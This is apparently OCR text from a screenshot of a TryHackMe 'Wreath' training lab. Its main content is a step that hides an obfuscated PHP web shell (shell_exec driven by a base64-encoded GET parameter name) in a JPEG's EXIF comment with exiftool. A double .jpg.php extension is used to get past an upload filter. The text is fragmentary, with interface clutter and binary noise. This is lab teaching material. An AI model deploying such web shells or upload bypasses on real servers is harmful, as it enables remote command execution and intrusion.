 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
Ruby Pictures - Google C...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
08:53 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
PHP Obfuscator
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Once again, make a copy of an innocent image (ensuring you give it a name
use exiftool to embed the payload into the image:
exiftool -Comment="<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];
base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcm
muri@augury:~/thm/wreath/PC/Web$ cp ~/Pictures/innocent.jpg ./shell-M
muri@augury:~/thm/wreath/PC/Web$ exiftool -Comment="<?php \$p0=\$_GET
base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');
1 image files updated
No answer needed
Correct Answer
Upload your shell and attempt to access it!
If this worked then you should get an output similar to the following:
10.200.72.100/resources/uploads/shell-Muirla
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
����JFIF,,���ExifMM*2J�i^�>�2012:02:26 00:13:46� !��|�9E77
Gallery14.0.8117.41619E77AF00950348E1A1C5B42464125A8F ���
Notice: Undefined index: wreath in C:\xampp\htdocs\resources\uploads\s
No answer needed
Completed
Awesome! We have a shell.
We can now execute commands using the wreath GET parameter, e.g:
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath]
# exiftool -Comment="<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo
base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>" shell-dar
k.jpg.php
1 image files updated
(root💀kali)-[/home/kali/Wreath]
# exiftool shell-dark.jpg.php
ExifTool Version Number : 12.16
File Name : shell-dark.jpg.php
Directory : .
File Size : 129 KiB
File Modification Date/Time : 2021:03:08 20:52:44-05:00
File Access Date/Time : 2021:03:08 20:52:44-05:00
File Inode Change Date/Time : 2021:03:08 20:52:44-05:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Comment : <?php $p0=$_GET[base64_decode('d3JlYXRo')];if(isset($p0
)){echo base64_decode('PHByZT4=').shell_exec($p0).base64_decode('PC9wcmU+');}die();?>
Image Width : 1024
Image Height : 768
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 1024x768
Megapixels : 0.786
(root💀kali)-[/home/kali/Wreath]
#
[wreath] <ng 2:xfreerdp 3:ssh-webserver-gitstack* 4:sshuttle 5:>"kali" 20:52 08-Mar-21